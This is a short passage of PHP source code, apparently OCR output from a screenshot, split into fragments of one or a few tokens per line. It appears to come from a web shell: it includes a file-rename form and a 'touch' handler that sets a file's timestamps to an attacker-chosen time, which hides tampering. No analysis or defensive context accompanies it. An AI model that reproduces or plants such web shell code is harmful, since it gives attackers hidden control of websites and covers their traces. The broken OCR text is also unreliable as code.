
echo
'<form onsubmit
="g(null,null,\''
 . urlencode(
$_POST
[
'w1'
]) 
. 
'\',null,this.name.value);return false;"><
input type=text name=name value="'
.htmlspeci
alchars(
$_POST
[
'w1'
]).
'"><input type=submit 
value=">>"></form>'
;

break
;

case
'touch'
:

if
( !
empty
(
$_POST
[
'w
3'
]) ) {

$time
 = strt
otime(
$_POST
[
'w3'
]);

if
(
$time
) {

if
(!
touch(
$_POST
[
'w1'
],
$time
,
$time
))

echo
'Fail!'
;

else
echo
'Touched!'
;

				} 
else
echo
'Bad time format!'
;

			}

			clearstatcache();

echo
'<script>w3_